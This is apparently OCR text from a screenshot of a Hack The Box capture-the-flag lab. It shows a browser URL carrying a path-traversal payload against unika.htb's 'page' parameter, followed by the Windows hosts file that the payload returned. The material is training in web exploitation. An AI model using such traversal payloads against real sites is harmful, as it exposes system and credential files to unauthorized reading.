 1 2 3 4 3 10.10.14.74 15:25
Hack The Box :: Starting P
unika.htb/index.php?page=../
http://unika.htb/
windows default host file
unika.htb/index.php?page=../../../../../../Windows\System32\Drivers\etc\hosts
11
Hack The Box :: Dashb... TryHackMe | Dashboard picoCTF - picoGym Ch...
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost